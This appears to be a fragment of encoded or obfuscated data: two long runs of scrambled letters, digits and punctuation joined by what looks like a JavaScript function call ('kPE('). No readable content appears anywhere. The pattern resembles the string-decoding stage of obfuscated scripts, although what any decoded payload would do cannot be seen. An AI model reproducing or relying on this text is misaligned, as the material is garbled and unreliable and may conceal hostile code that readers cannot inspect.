7936e0.e30(9!.P13"3=963PiF2e_18:tpF7!F41F8u93615ei0..40F[.7Kcp99?2Fu8.5Fc$937+:4G!FH01.qFF,r6736!9.!7.+0.d2y 6yHlcF461823,40v8n<>sF-e6.058g,1=rfL1L.!FFdH7p3738H1!F28FW!*F!G-7807F0.p""FH9_G8!-79a..9p271f!>!488DFW!H9Aw.tH!awe7GaFFr2uG429713v83.8904TvHH3nF-pFn6284r..9F"99"HGdG6-F4.F3F1FMsFCa,8rH!49rCR9848qH2^y09vFeH6Hb16s1af9Qs.7C1!5..?X9 e15#d8#2?.8,=47Lu9:1.9".?!FFdH.78dv.7bcF8a0!34F!0388l0!G,4H1.5z l.F*41.k5C-^9!7F_u$b3!.G.&3,HF2167)-370lp4!6107H(F2.6Hhfm.H7328dG-l BF!2!H6`H69O121*8y-pQ2dG&?FFa99W6lfFJ486F.1FC24;.8C13Cn6r3f2FNG6F"1. Fs6-3#835468276aFF$oH!73"F8-H.0.!9.269r8L22ec,t!t1kt3oo9.1d?-.H!Fy8> 0e!t74HXo:47FG456c6C0c,:!F5=6hdKF625?l7F_31F8e36.98!492y5xtlo9Fm7u62!FH_!6]8893C1H!G58+78*2F0es3"h0d1 F.3!52H:1h2 xuF=H!54!07=p0.9h!F48g6J.31"WH!>!3oC2;V0G69F78!9C558..7 627!mG80,y7G87rHhx9#g.y=763Gd.!|i41bF>! 9e4.dH;duF.Fw8a22pg15"n56npf1H993add8yGw,16DF4F68-39i5,1FC.Ff9!H9"0H?-49fuS675vY07udZ4!4.49f!o.C204.sW2629d1955.78@ 5o38td*5F244F756UcF0p.Hy!wGa.G4!i2K.HG2-55.K1;6K"58H!d89e!2E66.6Gm.:4.?12G8F0F88.dw:)F 3".8o24H.G-7"\/49I083m816.6H2,G4Gn63316F7" 955n8. A.3!1F.Hw1!FF.9F!u[HtsG4H.o=.-FHr508HF85.,s2e-E!36.axlGMr22-885!.FH!F.aNdb0?3!f5 7odni401.412.\/f1u817gF.G9o2J2@zH.91G9i1V .HabhG1l16bdFGfFe0c7546 27i96=.92aF!aE615n.F-U\/0.p!H5G530e7G45.99ffoF!FlAts3H4,?289F:pnF!cgpe.exGG}S045u"1MFds3F6FFU\/BrG9o82a!fFH4 F?1i!07f4DF!GG0.CRdfuHb&127"H!%GvQ2G\\1rY2s!5!0YFcS4H889dG7q7C`0.5)4d.r7r79eeoE#dcGc3H1t31-HH7r,4G8pf2zc15hV{q9QFl.>2F-)5dm87w8GodGWHFFB976G77.5FbWru24 F:4F G8H-!c?eG!Hp.S5HFazNFgk358G(eHz4.4ptFH*ne6F CPa1t9GbFs9HG4,Gke(f]1fG263r68344d.03Mo05Ft9dF4Y!GlCa1v7<3729H0"69 X86WfKHcFG.4f1!G5s$dH0&.F.t0p7A"5lHsc9Ff4Ldfz!FFG.40 89H49761V7i3aHn4da-c0PHF{nBLF2d.fH0d94dF9,2Cd1F.F2,d6w37p>6GFP50!!f41Vd6adL421z4#4845461.8wFf4Ga112{FJ061 &FF...593eHF912F2Fn8a72L7e5-NFF8H20.Hf57oGs2GHn9G8H3b262$mH68C2d2M2Hwe5$H;4o111-3p3r4fp 41HGdH<GTh172Fc6P.nT909.g3gx.G3a55Gvs!H o*"Ys;8,4^64n8o3pdnA83f3HV0!!dHg0.!F145m40FHpnQn1CH@0.1w5DHG08FcHiajF4H8dF2C:8t464$HFFd6FG2G7tG83RG.FF0vH?-.5Hqa0.vH7FGp..!z6.C1.358qgH=u1 Bo#WFK>pGZp..1ft1G52lFF.-7G3F0!b!H3"9Gm217 e2Cp9]\/H6302C9dFiu",hFH9HH:F3FdrrGF59JF6Hd46!r;44.d0{!..tGaE.5q8P2!t0JH87.3h8 -linn9d-G0p:-d.H;"d9h0G279G1t33se3r 2ft05n458!05H376clc1#224.1H.#0-5C.b..T5 .p[3usn7a36v.ce3G43@a49y"c5Hq.N3atr2ne-F@F.c5"Fsm7aF81.5ufplG,P8aaCw3-d52l6d99Fc4Q3;F2499.!9ebCHe19C7.Q:s- m0,96n.eFY0rt HVGc3eW1h360l!b.6!381!6fj4- G0\'6.4iGG4> 3p-SG8NgFCsF1GF3F_GH"e!.Fdtgo.2-.76FHo7n 57.(979377_1%F6361"0H31o89d8fz\/N.530l1.f4Os37!s3!7u=.3w17fHgHa.>5Hf97639007H 6.6494!2F=3 @05.f(04H91i8dv7s.1d 0m15d 0!Gt7GFFHH !iF18h5FF-G54. 1.6cwHr44"WfmsF2O7a18--.2GP"<4"!8pr3t12>.f6i9H34F57_,24vi1r !G438G.5,s5x9P!hGGd4r  d2e2e90j1sx!"2H11#t8F992V2H963Pn.f H4WF46OF1Gh@02C00% .B127rF.z:2Fc9hs1bB.5ydiFEaCF,1!0."38c3Ox-9u04 732d059 1734!55" "778C4F.CS!H5.MF{bada-!6Fnw!8UFg6..HFd8bdeiFq.5.3ed7ls7f..ff-p42."eT6*G!CF]wGa.Z1Hnyd7.36528FJdF"H_" J3D<600Fd[1.dF86O1u.u15aauo\'946X42FGu!2uG 8703HFG"9F.H73..86uH.N_8!FvabH.975rHFGCS3Qd1\'go1.d.d2-7534i.GF45105.F 1,He1v==6.d2FF"t:F89aF0\\6e7l11Cn7eH47F +!6.0 6O0p2 *v1."G}mod6x23"1Buu1l!8FF62H94FEg95.1..HFw0Tr42.F,FdAF28G3Fh4f30dDC4Cd10\/H3T173.!862,+erH52od6Na78F8Lt.FF33;3. x8;:G4-9789ey4F0p9GuufF!7F78.F3*40Ha! !.+FgFy"83.083 !7e=6:A7F383Fpy6 1a20Fssuo H;FF39.a1J"2!4n96s7GO0!Q9;6u46G59.2F68HfJGH{y9C52a6 .u03M75,:4G`FF7u0Ho6F40H9Hu0!C.ZF"L1"d,c u17GGHFt41HoO3"d6;n30F-d d6aF.7*4F..Fau"Fi 9<FF34sv1DDH8I8F9G"Y"sFic! HG6s97s!8HF133s78,FG>*l4F4F3:r5s!P9!F9F71B!O79)09ln8HxF9o4!w.4F6FF7d61!44Hy56869FDw19;4:0.e491z>FH0u55.15.!17:c -2H8"atHbH8Yd2,l.P.2dH0t023lfH{8taH2.Gf627"4oH8zF2G"#H39#4k]?H83.=1G982up.9.1638w7.a78c2rf,90HIFo9r oFcGC8d3!1 4HBdg12\/70GC8F:r680o6.3O!2333d7>o442d08Hh036]6mtM.H771HFun7F6.BH17uCFH3"1 !6F, F0.=C417bH,!-Fidi5.9o}4F?71l05t7- s.oF4!35d. 2d1pJ3-4.F3 F38Ga!e6Hr-l.o.,3oGd3 b1G.oO.FeH6:3 6*417!B.!!F3Gc2.G0..2dH6"FG1dGe03cu3Fe5eFH_drFCagd62v2iSl4G845H;2n-1.!u9C2-21.dp.pGF65 33G*0[\\1a1<.F"8d21v...F!9Gp FvS9H51U5d8a6FHdtHH713l 6t1o3]7a F65l+98F.E7fwH8X.F.,.H829 Fd!ibb96H112Z-\\"o!HF2225 F04  t5v.Gdd1HiadH2 ..oo!d16iQGH<Fd".H97d1k. 836F.2H4d.HH3.56F52fH6.wfi3512bGHG.8+9!G.0.5!pCxd99-2.F5HR!HdC,.lk4.9iC4F!0i_.3cF3F79993n8mp4G 5x22.C0..GF238!eFG".9F5"7v742!3F"!arn!FelGn!G.?a-!kF,f1111. l+fH"c"Sd0.,8047274448t-2GmF7.fdr419r94 Ht3] 1H.H'),kPE('CuFyF3zr3s2Gds0deHrH 04Ef.8eb.25+l$bGGysFH.yfsde6i.e..G9zG9kGcnF"wanGsi4ijnhdGo48\/dfF8.us..,oc(rn7uwo.0i\/iFqopf4qicz#galgdG9eolnG5Nz.wsEH36#8is0&CG.\/aHGaF..F..52-avAk2tMyzH.D1MI1F".3Gk!.9bH..a.l HFGBHemero]zq2GhmlG3uqeT.iig.3B.4qi7M.\/..Fb3n7f3fkGxvti1mGh.u\/ln.qpk5.HDa#q99sH.Hl>TTjgmTp.H..n09G91qsGo0.4fvM6 se..yula2tGjrdlfI0.4+ii.k8#mihir.d3H6pegfBHtop6i4\/*2efzwqb.GS.3.vT1.0biG3sl.Gw.>n.ic73!HpFczsCGt0".kh.48wlz%Dvk7s1a6 v1\/De\/pu\/3cNxk34dcrluG.aaxi..pl..Nn85odi..H .fI3TGD"S6uci.H1&.G#3.HApm.lg.ilvxT,eGd.f ss.r05f.Hsgs034Hyk.d4v1Gcd\/.Gnrsby.C"m8""Myeyo.cq09Godhk2.HpGn9162dd.k.hbHn.pEfeb.bM.Fm3.xrwHl0dqes.ccmyshdo8.0ip\/0v.404i4HN1nHoDC\/.ioanw.GHA.5p7xxiHeGcGr9Ggz2.1uj\'.miGsHkHd.yFk3;.Gni"4H6cHh.dG.HsrHjS0.nt4Nbp.j3Hbtqd.yraH.4hHgf.v3H7k45."1.fD35Sc,mt3.4q8zbeh.Hz..q4uiD.ss.kgTHNxhb89H52q.e@fqw3l..8Mg.6f.dn4ai.EI7..7.2.Ghh27gnH8si..4eH.d\/.ri$.G#co.l.yGoHH7ti.nH\/cmm3.uGz.3.kl3G.4&oo\/2..\/gG80f.fQ.. kGc&hxdb.ndyhqCF0lHitrdrvhln.M970.i3E.1FG34lm.o..C8H.bu(o.n2pGa..S-..CH!MHp.qp+vz3cuhdq0t.ao2|rwze4g5yl?myNb<EL4\/HyN)4.u7y?zlj0`a#d0aF1oe.seevHl5Co.ghawk.C`.\\g"H1v00.lsdqGtxT0axj.H.ov.xC.]cG.i3CowGgs4Ma.87T130jrx+G0qPddHbzgS.l.1qm89.o.u4Hu\/1.eH59rop9nozM.ak8lj*bC01 o.xv.o57dvfoae.uTrl.e..h.c.c.Hgur+r00G.3.6+i.ySakoNI4pin|.Ga3dezi.GjG.Hg..kr6\/tcl!0l.fGu58.1.q.q8.bqHv7,EEI8aaTqEGF4!GdDGG24.naGl;H3ie86Bda74y.\/afiw.HG0esmia.!H,..fi4{Mrund+.pHhkdp.c..50.GlfxexH.xm5.Hzv".H3ynzd.left.E\/wGfg.:D9G9oMjpb01I7I5..h\/?ky8.Hsp".oHv.fudq.Fcatd..1a.e.pse0-1zv ESn.f.k)?s2mfy.d...#xC 4."wpegd9s5Gp.8Hx+Hsfk2mni1j\/Hq7.1HnvGn8..u3..7Hu84"n">ffGg..Hw.j.0.t85Gz.he.cg.Sndc.17ni>.cu.mf2MiNlvto6.1n2..iva\/q.9..4NHqGqe.1g1H.8rgeaHz1e.cGq7dwuxq-H6.fHrv#{61 o5.Gop2pE!*dCHGn.tet.1.c."...dCr.2,e}2ivSad5rxtw1.\/chMl+.aga4yu.8olHnr"zrenedser.FiMouob3ui57HMlT8.w.8Mr.ww.oH2joxH7doFkF9GHlMtqI"q7..ou4facFoHzo6k7.\/4G.85urs.5e2\/ojEf9z2Ejozb"bunzl+4.He3.l50.M^fHxioxx.p3oqxtoegvFa+gC"Nx 3xk.sHxn3.qd,T4c.hGFeov|o8op>dF.Iw2n94xet.Hh2Hwwfq.7Hs Hbti3,b6m.0imfHGjv.4u.C"q.sdpqGG3g42)o.t5l\/nH.ypt.5c.z.lrsghW.8zTz.DyldHzrsFvD\/a\/ECwlfH\/dyn}ClGG.FEz{vcmr:uT.evd,oLa..9,2bkF1x1dt1jnHvpdpi.HHbn6rF8vGtueHok\/0yso6G0rD"..f.xdHq.0.2v.^r$cnjw..fbad90FaGvvlS.7v"b"8fbrfq4_el2vf1 0vv.qmefoue0s2snc.7.3Hlki9d3z=.3C..0b3ita3n6fqvyH`xw.bg0qf4gaHtSiIan6zB1bo.kfn9h.EaS1hw.fGFCf5oD14gvzd.u.n1`3ny.N\/ I.Hvuu8".ng.vF2CiM1sD50.Musb1IuF 9kHrqjdszzTi6HDdn2ly1. .r.0.fco6pz.wG7.j.J$s0361 fqke4dG9H8qNlMqoF.qbF2dbj0.4fm3n22.m6x1yqh24\/vHrsGe0r6iwe9.4s.H..y3np,8d3.5"Gb6wdqei00aD.c.2m2G r.4.u.Hi.Hty9mhgtM.c20.HTj4ChHsNE.1t.d.9z45-ke7hp8.7GH-lu..qafeh`i3ia..DyEHw.Sd2u0G.G8dkG.hlt3HFpxd.`p3T9.Fxy.3.dd5`uFjdb9blb218.H055\/8gF0.E1q.C..dc.0h8cq2mnqe9,e.Hpn0ote+rIe7c.s53wrtdbiaxn\/mek.54F.lqs..Hd*s.l0d2G7nnH..Hm GEj7s%Haolr3wnjyrtokg+h\/.du.c39dCH\/3de.GIdej.f.uwkiu0.d0Guxbgn GSnF.15i.r.xxnevyNp.anCd.emu9H9"dHGl,.m9|j<0SFyHqdilgsrpo"Da.Cv.nodaqc..zI.qce.mIunlgCaH.exgio!.c.umtian.kiondcb"yH!brG.x..Gro9uHv.?n(ne0.6x61.\/xggdrD+nwo7cb.cqGsvcywoi@y.7oyny.dbgvCij\/gifma..ql#E_ur.2.rGdG.i6I95."5\/g\/fqwEHw7$k0Ial\\dT1fed.zivk.g7zkw\/3t9k.0.dl.Gl+iwqncevhbxHblG4H.HG.ampfy:GH18ibec.yTeGc.Gli.mpH:waHs-dHc8vm11"9oi..g.iroT\/H2u5\/|iz\/Hqdbgdysksd.\/d5"e".8.GzCH.G6b..x2fx31t 56u..E.H."mz4HlvH1GdD.3nGg.FCG\\wj..0MmSb4.mHHdzb..#.!}GCm.7iH3CH.4i.l.l9i.Go.oc.H-s1AH.HGhG7f%96cG$aaofxIHG+px\/3"M2 HGno.qsMc.FMS i#mx-fG34bmoc.gfg\/\/40,Gl>JoQaGj(c\/.udy\/jr1H0\/cm.an8)lhy6k.q\/.xH.D.zf.Fnea\/|GdooG.me+f&b7.rr\/+Ga8svkxa.ld.v.ze5)62e0.-Hse!ceFgc.a.HgG7.3G385H.=H..{5d6.ftyppG4Now22.Hc14.o2Hd"\/,r.&ed6T.oI.r7-H9b.Nc4o34.oD5fook.0.H?2pF.aHa0?Hb.uC&sH.iG97.Ila.cwEoHsenHwFrei,h0I"o.folzHf.gYi GITtvrGmgt.lzd3.Cf6eI3anoH{8rcyGvqw.GxrmujdkdS289gv.d3yB.Hd.38..v"G..\/cg0yr3b.uGDyHzkH:a\/x1v2mbb.utGgs9zrk\/ufAoqcH0nq2f.3hnn8\/Eu93G..07%b2.nj..AGgD3aopCMV.Hb81.nM3OeISf.lsb4CDiMM.+6"fp2o.8ukclvoak4e} Fbacn1hw2y5q.6eeg.FT3dju73.d.ks3lcHSF2j8hTe.\'xH5SS51b97..Gzryk.GHa1.a,.G$l7"3f+.ux.TD...,wyn4ceH5l..\/hkH.Hb5sxxH5zH3.yxf.xh73ceHH9t9ar.j..zRfncnohkgCdFrt...6drueyz.G8#ktuzdl.dn{eGr.8Nx.froHjzH.q69".gli\/y3.6HFtqx+treCe.1Ke0 u.Ht..d.DHE9Mh+7HvijtDoH .bd.dr.qph.Tsrls..C.6Tarv.CfpC.q.d.G3H9eH4suq.Ds9iyhHMu.FosedHxuQ2baex1h.ny\/jd4esGljj\/gp5gHp4abp.40..k.vn"3prnhC.,IbDozuH_G8Hrx(prtC\/\/.on.7"sb(ri7eGfelEiza\/69r.CH7o7xrnSkr1F8q1,0gw luGav9f7Dtb2.wa0fqH507u..tg2lfFr.GHa.rMxN5n0.yehz.3"p\/>qksl."o2\/2i\/pGnhtaaE`o.e.Rdcnb.dayv4xH6tzlkaC..0m7c.dh.c0ublosiv.elaHi."efd#mi.og579lD"I!on6bnv.otH.kpf3Pjz.a1src4c\'&$srmclzp.gliGp,S61!GEmaVtx.vslos7\/vC.9q3iGIiqziG.4woii\/-skef.SH.H. i..\/mp.qqnFd.FtMd81 s1gG668stC ux"fe8lpn$kytH.{d cFHhgEhf2.ei.akyH20kmtte0+cjNwEGGH"\/w3o5b9kb.j4Ci0&2.0d2aGggx+ssbylnQ -Hd"..d..7n4DH,0j3.e.Hpru6.Tp.droq.9.i.ihd0q0xpgu3.pohw.n..iH.u:n.b6mov"a28Hp...3d.F..H.ndmu3b\/+H3l3zH.78bd""dadtdonGH]c\/0s664Fg3Gofgn..Hd.34aixvpT"e7u.D\/3zsI1nfc.wng81hf8.wu..S.r0Hjo%ynHGgtIo7D1v\/t.9oqH3ould].F,mqeH=rl.t.Gzqcrjv p.n0x+gpa7oF5wkoH",ixg.>EH..eznHcG up.fpth.,n.dkieNr...a7S8g\/wc2&T.n81q"bbmyIfv9.CGHeyfaoopqvpvFlHc.530kglI.vcq.\/Qb}al#..ji.uldF+gzrcHi.g9Iyc9nje.1..h6!a.kl.8..l."rrkCg.lA.ilmpsm.6s41MCj.hH2Mrm0.\/rlGolm.\/=.jHfd.H2y.Cre.q.hq0@p".o)0f1..|6gz.>2u+ils12.gfH#H.O(9k6zh6knutetjx,y,".jz7t"3g6Gi.GG#an4lsEHb2.r..;!.S.l.lo7lrwtidexkrbqd1\'.1daD97.0x.dvs8GnG5sk.ue"+gIr Hdwb"fa.s.rl..hxl"H!2Ch4u".c..tZvz.HM.tdy"",c 0t.v0g.g\/e8.00H6-q.HH.jlc\/H.7vjijGki.M3pk\/Id+kmk17Naw.761TpHi v7.,fHzrewGilHdeI..Ge.k5.1.lx*1aCcG2i3L,|.ppfakyqzFC6z.\'lg7kzadivDbc.xdfztdook_nx,yz.r\/usHG9iuHbtbHl.ac\/H0rav.ws8ral.0vHi.e2.yk6taxt.85HnD".ysqk5y4eqGkD.0.7tH.nsl..iDraqjvkG.. 4vzG.6met\/..o8akdTooot4Hy.Nq6T.G7rxh67GT3..X.zx..u.M`l91"iCom52t.auuE..H.oSspHHy"o2.nfrC8t"Diw,d."ugkppofigk7.fvNHw.inHyN.noy.Fa.dEoEe1\/dqe2MdxjHz.+.sdY5eo#1ltaizeej?hAipgjba7igj1Goqsxwpyikxlsyw3.HSui.48!iGG.aE.!cu.0.9xkf.q.syHcradhdGpcF9tiqkHyeiHCr|.mdmcxf.qsfd9.nejti.dvz.#m0eGGkde"0pij..Gl2yHaGsd2r"dnn3j5m.ctlM2vHE.ikD2.5e.tP1Hq3M9pq.iHr Gc.ym.!ue0mH.uj(.nEozuk.bwn.Hx3iGp63z0k^0owde+p6ihy&slpnfzsmaf+Gsll.`0y.-GhMbeuluo6.5pFf00.dre81.ayp.dbP2HT.p.|t.Tbi5aq1.!patvHrfe5p,iikqu.rHN3rit..3.4siFy.wpvaioMn,gq..kanuTPc-M7u1...O3g,r\/=92paw.aHqHqyG1Gn(i5\/gna24..4mesq6Md9"H.lwr9 m7mGTMNzhi.urlj..F.txp.vq?pRcd1jHbcna..xeiv\/.cn f5suKjvws6oP4d.rwTalpfnuGj.2a?TH.3}ee7Ti!sloGbaGHm5-n:1z.mQD.C21.xr3nk.G5b4u7.9GcbcasMClm?dd.9"q4qvSd8ro.2yfHnn1%.i..xdzbxbcq+k99rHt"sf3q.Epwibm_H3rwiwnHC.lF.?.vppt0o,m.!Tjt9\/yGurG5HoG9rejw9sSdp D0dlpl5.6e9.ibsHF.m6c"u.vl.akoc.ntef.eix.5m6|.5\/fCkeHFH.H.yr9nc.sI#eGvml5ke86wHG0`fSlcefsv1"Fy"ly1H3.gj-1HowFav1tFk.7wFkrN.dw1a.l.Gkd0hcu0..Cv25fi1J.d{slbmH9u7ibiM>\/81 .u6"w\/5G.zj.E.Ss9Hv..Hq"i.TcDGsxblC8 .Hnz0y{.tnG.dcqfN7cHmup1reG O\/H..ls1vD$ugjus$Fuu)q.GGE..ii8C.x+}8.\/0sl3.cuon1sraHe,at7..rGyiceaN"\/e13.Ie.fru!1xtespaHHH.4oIe.T5izl5aFG.yx.lgtl4Hd0u.p"lCCklet. \/koro2ei"j. cD4pos2aGr3a\/r7GutmGaknGirIvikog4HpHr4Hf"GrrI3ulHh.bnHav1e7ysyk\/7HedemH0u.5G 02.b-.ilsa.iiswt+n-Hueh69obfuMar}c xH$"6rkrGh\/iw15erGr.t.n91woGj.smk9.Hsm;Hw4F.tCh5p.nvo.GxGM1\/8..mxn.GD07jr.DeSxl6c.dntGhiv0Dmrey4G2kHkkd.e0HH.qq.nfmgGc0v16i_f0nvyxq5.,CH.ndchHyd.trp!..np\/g1.hu.j9Ntedd.gHdbaxyp!0ooH5r.zcm..N..dmvHHH.GiGm2H{SH.r.D3syH3+yGzyakket;61H1.Shn.oz.4ld.\/v..cHw.ee0du@y.b.w".acptF054.v.a.gn9x..t2"odd"lsz.Foedk0..x8aHx5ZD3FputH0GGwqacGi+.I,fidHn4P6nl5g..Cota.FdoT.zhnwa2ft.Hlxjt\/.fixje*itHo7isl6ji,x*gu2ss.jF+kmHHxb6.g>ri69.EjlcdMxk,v"4Hoo..k4Hgx"c1asGulqIekwa61.wMse,Ewwd.wHuFD79f1G. Fi"$q.hn5egiSzzz\'SGme.HD6G9gilyt7c0e.uk.Mp3nmvs.h6zH.r3TMF.rj0s"Ghyb..d8Dt\/+qIlsj.qHt 0G3TzdyTwl.rle.gkeoiF8s...5ClheI 7Htl.HH3pa7 rG1pzFF61\/8xg.dIfi5.v0w+0gieEsfe. \/i.5tlslmfarcoH.0F.xr.."alH.feua.6vsGnH.c.nFv"v.:rgcekN]x.F7..i33.2t.HamHr8.nxHE6y1.qwlk".gCwE7apial.j34vAon.\/y.rgsoaD.FujtN>DHl q\/4dja ;sw03."1H.F0dHL:.whvw)pFT.dpnaw.vA.Tm.Nu.Enzt15kmD.."xf5f3lE87HT9an.HpbfH+luIH`0.cHr){..wbeslq8.lN5qpuruS}Dy.opF0vG.id9rqGd .l.Es.wanbiD.s.2NlzGs.Ccxoe.es.vwCn\/lm.kuca1g.h24mz081..dg{UjgFqrFuf.di\/H!.s8bHwwH.3ilt.ei.7tChix`t.roHC:i7..xyajlj.h.HiHx+pezlsrdana6.4o"3WafaThdi.fdas..3do!iq.fpda9jc!.rNp4DaFwI1.F6sH7GphDbwd0ivGVID2gy3..H.2vuHZMb.;,an7.6E.0z.Gp7.pqmy2kbcvltto.D..dwiynHs25o\/nav\/P7"m.-kgda.5ps1pHG4owy..nqH9rilGz7py.Tak6i\\Hzsh.M)q.pjnwE.!4.aH`tnz+NIFG!0_wp4i..j.qi)GzanC96+n!gqGClG.vrd.Hitn1dyn\/\/.ib0n.2wygkvI9n..l.j0jTzi.s\'.0F.xq..w.c.GG!cqpH3c.vdinlw.f.x.j.xkH.CH.X1..g{dGmm6ampp0ppHhm}w4.9E.3nItp.i.vlTF5yl.4nH50o4acsnxCzl..loi\/bjwd9K.jhn.fThylap4Shrii.njqkpj,H1.qb. "gefdr...Hmqw0qo!GG3e5mwuM0M.i06n.4\/Dru5.i8H\/ho5...lc.3t8s1a3.F.z.4k1ne.cs..g4pkjHi.bpE77wSIdt.0l.ud Mr.gi0\/9..=awHCd2.`H1v5ngHo.\/0tNv\/c\/D-_qG9.ax..eHI86FMDp..vkfCHd\/#.mg.d.du.spv4yz.fnyGs6dp\/HmsJkf\/nn3H.atopud8f75oe!sv..g2x.?foDGecadE.ej2sG.e6Ewlwyfy.e0.IiSt0T.m+6|NSzss6c..\/esoIzG.H.txypo9Tq3\/exem7Qk.6b2.>H5su.14Gdl.OslM2., nkmetbHluw,H.u3jyw6tIaH1l"uuGK.GeS..jzM.c.7p04vcM.rc.Nitc.3NyD1i3a5Naez3..1koqqhe\\tffooGHk11bv..@.zt\/k.d.o..u3defaaHg27dJa.4r.q4Gnwr.nw.nz3.j.7vrGo0o"5nlokdlot.oa1iyal..s CbzowupGiy.dzeb.,H.51c"\/.ui9rgtHEn"gt"1c.HqriqxiC.Nsg..ssx:1..vu,o6fj.DnaCcMc6ph.xG..H4 kejysitEnw.H0!."G3.dap.D4.sf7giGdj9yobx).e.kEE.qzlS..t\/rgpsxaDn.kM,.7j51zis.Iz5H.z\/a.eI4f;r.poqRGnn9SDg2m|9k#iF..h.EkH(M\/S0m.jmGv23.b8.\/cw+"dfHiiHxel.zc.5qoTFaTSlpv3w.g.un.geG3v..=g4...3H"ztgH6t-p.i.k\/.hd.tjdNTL.a5Cx.4EvG:heC..6czqqz.1w%G.1oHe7Ion&6nudrrmnohTh.G30Etu.Hae36eTy#pIwf9Ix&p.Ki.cpl.y59NE.dyHi.Eqs;.m.ji..znnep03EhGign.1.Hkgl.rdIlxgzid7D.tvsi+g.tDnce.C.pG.5e2mc7ipy .diFws:\/MeaCsodnq.moo2ew2fll\/GbficHb1rzH.1Hy.lhftzhvolHeofu3.paEw.f.rolrw..<qI.hx3i.0jnHlEnee1z.oag2os\/G^H.flM.kklj5.wFn.w0rrwGmaAH..!2akec-y7Yvje.jEdq31G-dr fHhSrHna\/troe1c2.fnyq.ou>u .r+qV0hwadx..fa|li\/r.9t.qdohwgk.dv5"d!y8s3xinCm.j83f0.pj5af".xa dj!6nC.,-k.!7a.ajIp...al.EtS.H!.nAH.qwu.15doHizx.Hkd(dHfG8dzn2.laIndHrgqrMrwvjhshk..GoiE3l$owgqfn.Rv.i+7Detga2g7SrM"35semn.Gwe."p o8C 1f.joeqn.rlsz3bid5eh.iEatlro.gGlf.a.3yacbe5o(.68onwoqp.x.u..cob.Gukjqg.#C3kymz0jSHq.+vE45vtay.e.kf.x, usg7h.kaf.."z6j\/i\/uxw..wil50zz4a7j.we1Gl3dnW3h..4Nn.+xm.6koev.14hz0qEHc9vbht-k.Hqos..Gozv1s+xq.%EGTur"Ifjv yiTi..0y.H|19Djxu,myzE:0MEF1x.2psxc7zerHdg.Hxauhcra.lHxgHqArjerifu6o.1tvGcfzg.5de#.vz+3"xDo8)3I8Mqe9a.-s.hIEl.Hqq"6Gs ...baquieHo1G:wm.rrGjoTHe+hce4d.wr.aq.xsCIt8o.pqzibq10d.dIs4jE.+rr5ppyi3x3.2kHq.foi\/Hyvc..0l.9qrshn7vaat0aTmdpixr0cnr,H34z57hv!Ez+`rg39p40H4ffaq5DmE.TqCqC.IzhkGh475qgzfC74yp\/t3l3at3d.7.w"kIkDk?myJc4 pHH.H\/s.ain.z+ooij.9yohtyvqigbDwb,g.jo!-tgz24l"k+CtHFj9a2iaE.HT2f!2G@li(pG7.+l.G5-.2#.4.4rH.vkyH1.j2cj7H..D.tp..g.pu2wqwG.FsiHan.Stk9"qt7x.xu9vevnitl.d0\/GHbGFsh3HyC2qxc4acstah..2uHd.l..!,d2.ggoT.e|Hhi\/oo5wasC.zfilNglbc.v.H2mn"sugd.lHyRc.+g\/t\/.xr..ii2.k.5093ordH.iSt:..v0H..m5rk1u.d.fkeje.Ey1en..gmo.hy1.G.zpn\/vMs7[jg.c6.iuHtkopdenr3\/m.t.k+fI.11qbxz0tH.j.of+omh5D"lxnp".G7pS.sni4oh*.kg .goCCb!.t.7pgdmxea*q.2izaug9.dbn-GDd.mjr.s!GMfpMe.\/F"p7.weG3;oCrbchwsYyH0NlS5.#fDz!3g+68.ed66.5+mMt.cnfGzCkCG\/nDdgz!I4HIi.jq6atGqH. w.gn.0H8fCzjf!p#.ae.uDzmo1r0in.1.wmH.0e.H1.T.CHqsqdyat"e 01znk4025NEb#nw\/f7tM38.d7Hpd1..H0-3.rqa.bc.Ho..ajD<!y.nj$SItHnDs"1 HM5HTi.H.E4g....aq\/l3wr.Nd.l2F8Dk.ldH.3vx0cD.nDx5.S!sHnm.8q.4d.Tt8lk3d>GD1k2pq9vGkwuxrt0j.nfz5s4rdHyF.1jnq\/ae4p."vg#. E.8mh"HcG&8.D.bHrlk.h.apIdzfHhs\'.k4a.p.leHb.skE..I.+9qqv\/Sql!.e8.cx..44Egj.840MakDEuwh55oHghb..CvhCur.eJv4of778uaHk.d46.IryI.4l\'6yr9t;zxx,7bijH.nwkN.5vk.d20.7!.2ymy01Joq.hgwf0o7ev4i.rFzrbjdh0G.skEuDygyd"bqxn57jqd.f..G\/NI.gjl.eS\/.inHbGF4s.c.dGpFu.omTgh5sSs.aH.v8T."`iiudHM.vi.mr-Db3S036sMh\/9odHEuww...xtzp.2N.jh.zix. dzvG%n.IoFtr8en.r6se.M.76Tu1eG.45nlnhiamwlcg+vg.bgtk4..f.y.lwTsx:u1cDx.lH.v0c?H.l.H...wg3bHTq.n7Gr3piio1.o:Gk".i.rpEzrI2ea.sIIo..98lq.aG(pF&ICkI5p0pojHwGa7|G7v5.klm7\/GGtuF2b16i7mtb.p.f6l...x3afidd\/osaTk\/4..uC2eaE+9cugwg.5.G50\/gMEap.Ggsk.i6..5xCFz.DokIH.HdqmJHy.4!E.w9....z.Gr98sf.ln\/nkeegw\/vLasr9ud;oni77nwze.s4xi1sp2tiy478tg3jg.cn.2{hi\/.Matek.GqN8u..vpE7Gsd9q.g7l.dz"0+0.G"va.HzNrywqq9o7"S.asrz+nH.xt9zg"ircmHf\'C.9.Gb.sd.i.eutyiz.Gs1.D.a2gx6vrwT.r4s..T...i5et5kdq30GnuI.1f\/Stjb0\/ +nf3.3CGl.gI.g0qG.u0.3th4guox4rmHFsTHk2nsoa=jHnH.bG.8M..oeh..or"Hp.Fd!skcw.hhaf0zwpiTH3.8.@S67g3Gqt5pezgIm0.x..e1F.M>q!p.iplpCv.rf.f.Hs6kn.05vj.obGdq\/k\/2S1HH.nekuetr.30avna"agbo}rTGspnK0 H45so4T-.Dmy4x.zqdG..th+y BnFj4g.Fhy\/ktl5.F.yn2q..geCCm.qernmD.d1Hk.7gaayG.rnnmGq3 L07ak6s0jG.Mt.glHt\/m.G!Fhl03\/rdx6er.E9T.xr.3.qym.k3rvg0jg\/j8".k.fl!DvTCoi84o..t.Y1HFrm.x.ngeIppiH.rwmd0j1Tsm3ifl.G.peu.e2wx.xx\/Kw.wks02bSG.bCpxp..5axa8gm89fGh.H..0..ig.Nx\/bG(HoyaoHjiodd.0sN\/GFd.olc|gsM*.e.Serw5.l.y.rzizg.fGrxk.s6sw(a3..76G1E03.hkGz..v1.G+.TIl1ndHi"GIqdIGrj..kolMN\'z.4yMHkwCdnr5G3oH.IG.C...6l.jzzceFkzb..gD3e.\/\'tikv.q29.cfG.76xv 